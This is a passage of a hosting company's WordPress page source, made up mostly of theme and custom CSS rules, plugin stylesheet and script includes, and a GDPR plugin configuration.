			    .navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item > a::before, 
				.navstyle-v3 #navbar .menu > .menu-item > a::after,
				.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v2 #navbar .menu > .menu-item:hover > a{
			        color: #6773dd;
				}
				.nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
				.nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::after,
				.navstyle-v8 #navbar .menu > .menu-item > a::before,
				.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover,
				.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v7 #navbar .menu > .menu-item:hover > a,
				.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v6 #navbar .menu > .menu-item:hover > a,
				.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a, 
				.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v5 #navbar .menu > .menu-item:hover > a,
				.navstyle-v2 #navbar .menu > .menu-item > a::before, 
				.navstyle-v2 #navbar .menu > .menu-item > a::after{
					background: #6773dd;
				}


				/* Color Dark / Hovers */
				.related-posts .post-name:hover a{

					color: #6f83e9;
				}

			    /*------------------------------------------------------------------
			        BACKGROUND + BACKGROUND-COLOR
			    ------------------------------------------------------------------*/
			    .tagcloud > a:hover,
			    .modeltheme-icon-search,
			    .wpb_button::after,
			    .rotate45,
			    .latest-posts .post-date-day,
			    .latest-posts h3, 
			    .latest-tweets h3, 
			    .latest-videos h3,
			    .button.solid-button, 
			    button.vc_btn,
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .pricing-table.Recommended .table-content, 
			    .pricing-table.recommended .table-content, 
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .block-triangle,
			    .owl-theme .owl-controls .owl-page span,
			    body .vc_btn.vc_btn-blue, 
			    body a.vc_btn.vc_btn-blue, 
			    body button.vc_btn.vc_btn-blue,
			    .pagination .page-numbers.current,
			    .pagination .page-numbers:hover,
			    #subscribe > button[type='submit'],
			    .social-sharer > li:hover,
			    .prev-next-post a:hover .rotate45,
			    .masonry_banner.default-skin,
			    .form-submit input,
			    .member-header::before, 
			    .member-header::after,
			    .member-footer .social::before, 
			    .member-footer .social::after,
			    .subscribe > button[type='submit'],
			    .no-results input[type='submit'],
			    h3#reply-title::after,
			    .newspaper-info,
			    header.header1 .header-nav-actions .shop_cart,
			    .categories_shortcode .owl-controls .owl-buttons i:hover,
			    .widget-title:after,
			    h2.heading-bottom:after,
			    .single .content-car-heading:after,
			    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
			    #primary .main-content ul li:not(.rotate45)::before,
			    .wpcf7-form .wpcf7-submit,
			    ul.ecs-event-list li span,
			    #contact_form2 .solid-button.button,
			    .details-container > div.details-item .amount, .details-container > div.details-item ins,
			    .modeltheme-search .search-submit,
			    .pricing-table.recommended .table-content .title-pricing,
			    .pricing-table .table-content:hover .title-pricing,
			    .pricing-table.recommended .button.solid-button,
			    #navbar ul.sub-menu li a:hover
			    .blogloop-v5 .absolute-date-badge span,
			    .post-category-date a[rel="tag"],
			    #navbar .mt-icon-list-item:hover,
			    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
			    .modeltheme-pagination.pagination .page-numbers.current,
			    .pricing-table .table-content:hover .button.solid-button,
			    footer .footer-top .menu .menu-item a::before,
			    .mt-car-search .submit .form-control,
			    .blogloop-v4.list-view .post-date,
			    .navbar-toggle .icon-bar,
			    .post-password-form input[type="submit"],
			    .search-form input[type="submit"],
			    .post-password-form input[type='submit'],
			    .blogloop-v5 .absolute-date-badge span,
			    .member01_social a:hover,
			    .whmcs-bridge #bridge .home-shortcuts,
			    .whmcs-bridge #bridge .navbar-main,
			    .whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
			        background: #6773dd;
			    }
			    #bridge .panel-sidebar>.panel-heading,
			    .whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover,
			    .alert-info,
			    .vc-custom-button-2 a:hover{
			    	background: #6773dd !important;
				}
			    .dark_title,
			    .dark_subtitle,
			    .members_img_holder .member01_name,
			    .members_img_holder .member01_position,
			    .label_text_percentange,
			    .hostcluster-contact label,
			    .whmcs-bridge #bridge #main-body h2,
			    .whmcs-bridge div.announcement-single blockquote p,
			    .whmcs-bridge #bridge .breadcrumb li a,
			    .tabs-shortcode.naccs .menu div,
			    .tabs-shortcode .nacc h3.tab-title,
			    .tabs-shortcode .nacc p.tab-content{
			    	color: #6773dd;
			    }
			    .whmcs-bridge div.announcement-single blockquote,
			    .whmcs-bridge #bridge .home-shortcuts{
			    	border-color: #6773dd;
			    }
			    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
			    .no-js .modeltheme-search .modeltheme-icon-search,
			    .modeltheme-icon-search:hover,
			    .latest-posts .post-date-month,
			    .button.solid-button:hover,
			    body .vc_btn.vc_btn-blue:hover, 
			    body a.vc_btn.vc_btn-blue:hover, 
			    .post-category-date a[rel="tag"]:hover,
			    .single-post-tags > a:hover,
			    body button.vc_btn.vc_btn-blue:hover,
			    .blogloop-v5 .absolute-date-badge span:hover,
			    .mt-car-search .submit .form-control:hover,
			    #contact_form2 .solid-button.button:hover,
			    .subscribe > button[type='submit']:hover,
			    footer .mc4wp-form-fields input[type="submit"]:hover,
			    .no-results.not-found .search-submit:hover,
			    .no-results input[type='submit']:hover,
			    ul.ecs-event-list li span:hover,
			    .pricing-table.recommended .table-content .price_circle,
			    .pricing-table .table-content:hover .price_circle,
			    #modal-search-form .modal-content input.search-input,
			    .wpcf7-form .wpcf7-submit:hover,
			    .form-submit input:hover,
			    .blogloop-v4.list-view .post-date a:hover,
			    .pricing-table.recommended .button.solid-button:hover,
			    .search-form input[type="submit"]:hover,
			    .modeltheme-pagination.pagination .page-numbers.current:hover,
			    .error-return-home.text-center > a:hover,
			    .pricing-table .table-content:hover .button.solid-button:hover,
			    .post-password-form input[type="submit"]:hover,
			    .navbar-toggle .navbar-toggle:hover .icon-bar,
			    .post-password-form input[type='submit']:hover {
			        background: #6f83e9;
			    }
			    .tagcloud > a:hover{
			        background: #6f83e9 !important;
			    }

			    .flickr_badge_image a::after,
			    .thumbnail-overlay,
			    .portfolio-hover,
			    .pastor-image-content .details-holder,
			    .item-description .holder-top,
			    blockquote::before {
			        background: rgba(155, 89, 182, 0.7);
			    }

			    /*------------------------------------------------------------------
			        BORDER-COLOR
			    ------------------------------------------------------------------*/
			    .comment-form input, 
			    .comment-form textarea,
			    .author-bio,
			    blockquote,
			    .widget_popular_recent_tabs .nav-tabs > li.active,
			    body .left-border, 
			    body .right-border,
			    body .member-header,
			    body .member-footer .social,
			    body .button[type='submit'],
			    .navbar ul li ul.sub-menu,
			    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
			    #contact-us .form-control:focus,
			    .sale_banner_holder:hover,
			    .testimonial-img,
			    .wpcf7-form input:focus, 
			    .wpcf7-form textarea:focus,
			    .header_search_form,
			    .list-view .post-details .post-excerpt .more-link:hover{
			        border-color: #6773dd;
			    }

			  	
/*# sourceURL=hostcluster-style-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/simple-line-icons.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/js_composer.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/loaders.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-gutenberg-frontend-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-fonts-fallback-css' href='//fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700%2C900%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.bestarhost.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://www.bestarhost.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=200.6.8" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.bestarhost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestarhost.com/wp-json/wp/v2/dedicated-server/36" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->		<script>
			var jabvfcr = {
				selector: "DIV.col-md-7.col-lg-7",
				manipulation: "html",
				html: '<strong>© 2021 - 2025 BeStarHost.com - All Rights Reserved </strong>'
			};
		</script>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.blog-posts .post-excerpt p:first-child {
	min-height: 150px
}
.section-padding1 {
	padding-top:80px;
}
.greyc {
	    border-radius: 15px;
    background-color: #cccccc;
}
.gdpr.gdpr-privacy-bar .gdpr-wrapper,
.gdpr.gdpr-reconsent-bar .gdpr-wrapper {
	display: none !important
}

@media (min-width:768px) {
	.features-thumb .h3 {
		min-height: 48px
	}
}

@media (min-width:768px) {
	.features-thumb {
		flex: 0 0 auto;
		width: 33%
	}

	.slid-pad {
		margin-right: 25px
	}
}

@media (max-width:768px) {
	.wpb_single_image img {
		padding: 10px
	}

	.wpb_single_image.vc_align_right,
	.wpb_single_image.vc_align_left {
		text-align: center !important;
		margin-left: 0px !important
	}
}

@media (min-width: 576px) and (max-width:767px) {
	.features-thumb {
		width: 100%
	}
}

.features-thumb {
	background: #0d224c;
	padding: 10px;
	margin-left: 2px;
	border-radius: 10px
}

.features-thumb p {
	color: white !important
}

.mt--custom_services .hover_container {
	background-color: #002450 !important;
	opacity: 0.4
}

.mt--custom_services.more-link {
	display: none
}

.custom_service_second_title {
	font-size: 20px;
	color: white
}

.postmessage div.emd-container h1,
div.emd-container .h1,
div.emd-container h2,
div.emd-container .h2,
div.emd-container h3,
div.emd-container .h3 {
	margin-top: 70px;
	margin-bottom: 10px
}
}

.wpcf7-not-valid-tip {
	color: red !important
}

#emd-nav-below {
	display: -webkit-box !important
}

#emd-nav-below div.nav-next {
	width: 100%
}

.nav-next a {
	word-wrap: initial
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	font-style: normal
}

#commentform .form-submit input[type="submit"] {
	color: #ffffff;
	background-color: #3498db
}

#mt_trigger-overlay,
#wp-live-chat {
	display: none
}

.header-title-breadcrumb {
	margin-top: 0px !important
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-form input[type=submit] {
	background-color: #3498db
}

.map-shortcode {
	visibility: visible !important
}

.server-filter-head {
	font-size: 16px;
	line-height: 26px;
	font-family: Nunito
}

.breadcrumb {
	color: black;
	font-weight: bold;
	font-size: 14px
}

input.wpcf7-form-control.wpcf7-submit {
	background-color: #3498db
}

a {
	color: #3498db
}

.header-infos .pull-right:first-child {
	display: none
}

@media only screen and (min-width: 1000px) {
	.navbar-toggle {
		display: none
	}
}

#navbar .menu-item.menu-item-has-children>a::after {
	top: 0px
}

@media only screen and (min-width: 700px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 700px !important
	}
}

@media only screen and (max-width: 768px) {
	.navbar-default {
		background-color: white !important
	}

	#modeltheme-main-head {
		border: none
	}

	.navbar-default {
		background-color: transparent !important
	}
}

@media only screen and (max-width: 699px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 500px !important
	}
}

@media only screen and (min-width: 1000px) {
	.container {
		width: 1140px !important
	}
}

#menu-dedicated1 li a,
#menu-dedicated2 li a,
#menu-dedicated-3 li a {
	color: black !important
}

.single-item-wrapper {
	background-color: white;
	border-radius: 10px;
	border: 1px solid #ffffff
}

.owl-theme .owl-dots .owl-dot span {
	background: #000000 !important
}

#menu-dedicated1 li a:hover,
#menu-dedicated2 li a:hover,
#menu-dedicated-3 li a:hover,
#navbar ul li a:hover {
	color: #3498db !important
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgb(0 0 0 / 20%);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_icon {
	text-align: center
}

.service_icon img {
	max-width: 100%;
	padding: 7px;
	margin-right: 15px;
	max-height: 130px;
	margin-bottom: 20px
}

.service_inner {
	padding-top: 10px
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgba(0, 0, 0, 0.2);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	min-height: 274px;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_inner h3 {
	font-size: 20px;
	font-weight: 800;
	color: white
}

.inner-header {
	background: #303030
}

.inner-header h2 {
	color: #fff;
	font-size: 20px;
	line-height: 1.2em
}

.service_inner p {
	color: #ffffff;
	line-height: 1.3em
}

.service_inner::after {
	content: "";
	display: block;
	background: #81da9e !important;
	width: 100%;
	height: 30%;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	transition: all 0.3s
}

.service_inner:hover:after {
	height: 40%;
	transition: all 0.3s
}

.dark_title,
.dark_subtitle,
.members_img_holder .member01_name,
.members_img_holder .member01_position,
.label_text_percentange,
.hostcluster-contact label,
.whmcs-bridge #bridge #main-body h2,
.whmcs-bridge div.announcement-single blockquote p,
.whmcs-bridge #bridge .breadcrumb li a,
.tabs-shortcode.naccs .menu div,
.tabs-shortcode .nacc h3.tab-title,
.tabs-shortcode .nacc p.tab-content {
	color: #000000
}

.header-infos .header-info-group a span,
a,
a:hover,
a:focus,
.mt_car--tax-type,
span.amount,
.widget_popular_recent_tabs .nav-tabs li.active a,
.widget_product_categories .cat-item:hover,
.widget_product_categories .cat-item a:hover,
.widget_archive li:hover,
.widget_archive li a:hover,
.widget_categories .cat-item:hover,
.widget_categories li a:hover,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.pricing-table.Recommended .button.solid-button,
.pricing-table.recommended .button.solid-button,
#sync2 .owl-item.synced .post_slider_title,
#sync2 .owl-item:hover .post_slider_title,
#sync2 .owl-item:active .post_slider_title,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.testimonial-author,
.testimonials-container blockquote::before,
.testimonials-container blockquote::after,
.post-author>a,
h2 span,
label.error,
.author-name,
.prev-next-post a:hover,
.prev-text,
.wpb_button.btn-filled:hover,
.next-text,
.social ul li a:hover i,
.wpcf7-form span.wpcf7-not-valid-tip,
.text-dark .statistics .stats-head *,
.wpb_button.btn-filled,
.widget_meta a:hover,
.widget_pages a:hover,
.blogloop-v1 .post-name a:hover,
.blogloop-v2 .post-name a:hover,
.blogloop-v3 .post-name a:hover,
.blogloop-v4 .post-name a:hover,
.blogloop-v5 .post-name a:hover,
.post-category-comment-date span a:hover,
.post-category-comment-date span:hover,
.list-view .post-details .post-category-comment-date i:hover,
.list-view .post-details .post-category-comment-date a:hover,
.simple_sermon_content_top h4,
.page_404_v1 h1,
.mt_cars--single-main-pic .post-name>a,
.widget_recent_comments li:hover a,
.list-view .post-details .post-name a:hover,
.blogloop-v5 .post-details .post-sticky-label i,
header.header2 .header-info-group .header_text_title strong,
.widget_recent_entries_with_thumbnail li:hover a,
.widget_recent_entries li a:hover,
.blogloop-v1 .post-details .post-sticky-label i,
.blogloop-v2 .post-details .post-sticky-label i,
.blogloop-v3 .post-details .post-sticky-label i,
.blogloop-v4 .post-details .post-sticky-label i,
.blogloop-v5 .post-details .post-sticky-label i,
.error-404.not-found h1,
.header-info-group i,
.action-expand::after,
.list-view .post-details .post-excerpt .more-link:hover,
.header4 header .right-side-social-actions .social-links a:hover i,
.sidebar-content .widget_nav_menu li a:hover {
	color: #000000
}

footer.footer1 .footer,
footer.footer2 .footer-div-parent,
.back-to-top {
	background-color: #81da9e !important
}

p.copyright {
	color: black !important
}

.bitwallet-single-point>a {
	background: #1062fe;
	width: 15px;
	height: 15px;
	-webkit-animation: ripple 1s linear infinite;
	animation: ripple 1s linear infinite;
	-webkit-transition: .5s linear;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
	-webkit-transition: background-color 0.2s;
	-moz-transition: background-color 0.2s;
	transition: background-color 0.2s
}

.bitwallet-single-point>a::after,
.bitwallet-single-point>a:before {
	background-color: transparent
}

.helptip .info {
	display: none
}

span.field-icons.required {
	padding: 4px;
	background-size: contain
}

div.emd-container .emd-btn-success {
	color: #fff;
	background-color: #17a2b8 !important;
	border-color: #17a2b8 !important
}

header {
	background: #ffffff;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px
}

.map-shortcode h3.menu_item_title {
	margin-bottom: 0px !important
}

.cryptoicons img {
	margin-right: 15px;
	margin-bottom: 10px
}

span.field-icons.required {
	background: none !important;
	font-size: 16px;
	padding: 0px !important
}

.card-cont .h3 {
	font-size: 22px
}

.single article .article-content p,
p,
.post-excerpt {
	font-size: 17px
}

body .navbar-header {
	margin-top: -84px;
	float: right;
	text-align: right
}

ul.menu.nav.navbar-nav.pull-left.nav-effect.nav-menu>li {
	text-align: center
}

.header1 header #navbar .sub-menu .menu-item>a,
body.header4 header #navbar>a {
	color: #ffffff !important
}

span.expand {
	background: #ffffffab !important
}

#navbar .menu-item:hover .sub-menu~.sub-menu {
	display: none
}

@media only screen and (max-width:767px) {
	div#navbar {
		position: absolute;
		background-color: #fff !important;
		box-shadow: 0px 13px 11px 22px #fff !important
	}
}

.ghs-rating-m-section .ghs-call-to-action-section.ghs-call-to-action-v3 {
	background: linear-gradient(-45deg, green 0%, gray 60%, blue 99%)
}

.ghs-rating-m-section .ghs-call-to-action-section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 200px;
	text-align: center;
	z-index: 1;
	text-align: center;
	visibility: visible !important
}

.ghs-rating-m-section .ghs-fadeIn {
	animation-name: fadeIn
}

.ghs-rating-m-section .call-to-action-content h2 {
	color: #FFFFFF;
	margin-bottom: 0px;
	font-size: 2.11765rem;
	font-weight: 700;
	font-family: "Rubik", sans-serif;
	line-height: 1.2;
	margin-top: 0
}

.ghs-rating-m-section .ghs-call-to-action-section .icon-bg {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-image: url(https://webhostingbingo.com/assetsnew/images/icon-bg.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
	z-index: -1
}

.ghs-rating-m-section .ghs-call-to-action-section .xs-feature-section {
	margin-top: -120px;
	position: relative;
	z-index: 1
}

.ghs-rating-m-section .feature-v3 .xs-feature-group {
	background: linear-gradient(to top, #fff 0%, #fff 100%);
	border: 1px solid #c9c9cb;
	visibility: visible !important
}

.ghs-rating-m-section .xs-feature-group {
	box-shadow: 0px 10px 25px 0px rgb(0 0 0 / 8%);
	padding: 25px 36px 40px 20px;
	position: relative;
	overflow: hidden;
	z-index: 1
}

.ghs-rating-m-section .fadeInLeft {
	animation-name: fadeInLeft
}

.ghs-rating-m-section .xs-feature-group .feature-img {
	min-width: 138px;
	margin-right: 14px
}

.ghs-rating-m-section a {
	color: #3482ff;
	letter-spacing: -0.4px;
	text-decoration: none;
	outline: 0;
	-webkit-tap-highlight-color: transparent;
	background-color: transparent
}

.ghs-rating-m-section .xs-feature-section img {
	max-width: 100%;
	height: auto
}

@media (max-width: 992px) {
	.ghs-rating-m-section .xs-feature-group {
		margin-bottom: 30px
	}
}

.ghs-rating-m-section .row {
	margin-bottom: 20px
}

.list-view .post-details .post-name a {
	font-size: 20px
}

@media (min-width: 992px) {
	.list-view .post-details .post-name a {
		min-height: 85px
	}

	.blog-posts article {
		width: 33.33%
	}

	.post-excerpt.row.text-center {
		min-height: 211px
	}

	.list-view .post-details .post-category-comment-date .post-tags {
		min-height: 72px
	}

	article.single-post img {
		min-height: 237px;
		max-height: 237px
	}
}

.emd_ticket_duedate#emd_ticket_duedate {
	display: none
}

.wpcf7-not-valid-tip {
	color: red !important
}

.wpb_single_image img:hover {
	filter: none;
	-webkit-filter: grayscale(0%)
}

@media (max-width:547px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.d-flex {
		text-align: center;
		margin: 0 !important;
		display: block !important
	}
}

.blogul li {
	list-style: circle
}

.ms-lg-auto:visited,
.inner-page-header .btn {
	color: white !important
}

.saswp-opn-cls-btn {
	background: #0da9e2 !important
}

#menu-dedicated1 li:hover,
#menu-dedicated2 li:hover,
#menu-dedicated-3 li:hover,
.sub-menu li:hover {
	background: linear-gradient(to right, rgb(125, 83, 192), rgb(204, 27, 56))
}

footer a:hover,
footer a,
footer a:visited {
	font-size: 16px !important;
	font-weight: bold
}

footer a,
footer a:visited,
footer a:focus {
	color: white
}

footer a:hover {
	color: #0d97e0
}

#navbar .menu-item:hover .sub-menu * {
	visibility: unset !important
}

#navbar ul.sub-menu li a {
	font-size: 14px
}

.header-row1-right a,
.header-row1-right a:visited,
.header-row1-left a,
.header-row1-left a:visited {
	color: black;
	font-weight: normal !important
}

.header-row1-right a:hover,
.header-row1-left a:hover {
	color: #999;
	font-weight: normal !important
}

.blog_custom img {
	width: 100%
}

.um-account-main a {
	border-bottom: solid 1px !important
}

.ht_tks_header {
	display: block !important
}

nav {
	background: transparent !important
}

.payment-logo-block {
	max-height: 58px
}

.powered-by-paypal {
	display: none
}

.testimonials-cont a {
	color: white !important
}

.article-content a {
	color: #3498db !important
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	border: 1px solid rgba(141, 150, 157, .5) !important;
}

.geoiconcontact {
	width: 100%;
	margin: auto;
	text-align: center;
}

.um-account-profile-link {
	display: none;
}

.pagination {
	float: right;
}

.carousel-caption h5 {
	line-height: 55px !important;
}

.mt-search-icon {
	display: none;
}

ol {
	line-height: 25px;
}

#ez-toc-container li,
#ez-toc-container ul,
#ez-toc-container ul li,
div.ez-toc-widget-container,
div.ez-toc-widget-container li {
	width: 100%;
}

.customer-form .wpcf7-list-item {
	display: block;
}

.customer-form .row {
	padding: 10px 0 10px 0;
}

.customer-form p {
	line-height: 30px;
}

.customer-form textarea,
.customer-form select {
	width: 100% !important;
}

@media only screen and (min-width: 600px) {
	.bitwallet-single-point .bitwallet-more-info {

		width: 150px;

		padding: 10px;
	}
}

.map-shortcode h3.menu_item_title {
	font-size: 18px;
}

.feature-v3 {
	margin-top: -50px !important;
}

.button-radio .form-check-input {
	border: solid 1px #2d93f8 !important;
}

.send-payment-tabContent input,
.send-payment-tabContent textarea {
	border: 1px solid #999 !important;
}

.modeltheme-search.modeltheme-search-open .modeltheme-icon-search,
.no-js .modeltheme-search .modeltheme-icon-search,
.modeltheme-icon-search:hover,
.latest-posts .post-date-month,
.button.solid-button:hover,
body .vc_btn.vc_btn-blue:hover,
body a.vc_btn.vc_btn-blue:hover,
.post-category-date a[rel="tag"]:hover,
.single-post-tags>a:hover,
body button.vc_btn.vc_btn-blue:hover,
.blogloop-v5 .absolute-date-badge span:hover,
.mt-car-search .submit .form-control:hover,
#contact_form2 .solid-button.button:hover,
.subscribe>button[type='submit']:hover,
footer .mc4wp-form-fields input[type="submit"]:hover,
.no-results.not-found .search-submit:hover,
.no-results input[type='submit']:hover,
ul.ecs-event-list li span:hover,
.pricing-table.recommended .table-content .price_circle,
.pricing-table .table-content:hover .price_circle,
#modal-search-form .modal-content input.search-input,
.wpcf7-form .wpcf7-submit:hover,
.form-submit input:hover,
.blogloop-v4.list-view .post-date a:hover,
.pricing-table.recommended .button.solid-button:hover,
.search-form input[type="submit"]:hover,
.modeltheme-pagination.pagination .page-numbers.current:hover,
.error-return-home.text-center>a:hover,
.pricing-table .table-content:hover .button.solid-button:hover,
.post-password-form input[type="submit"]:hover,
.navbar-toggle .navbar-toggle:hover .icon-bar,
.post-password-form input[type='submit']:hover {
	background: #6f83e9 !important;
	color: white !important;
}

.comment-edit-link,
.comment-reply-link {
	background: #000000;
}


/* ------------------19-06-2023---------------- */

.breadcrumb li a {
	color: unset !important;
	font-weight: unset !important;
	font-size: unset !important;
}

#content-wrapper h2 {
	margin-top: 40px;
	color: #555555;
}

.um-account {
	margin-top: 50px;

}

.um-account-meta-img a {
	width: 90px !important;
	height: 90px !important;
	background: #ffffff !important;
}

.um-account-side {
	background: #ffffff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
}

.um-account-side li {
	margin-bottom: 15px !important;
	background: none;
}

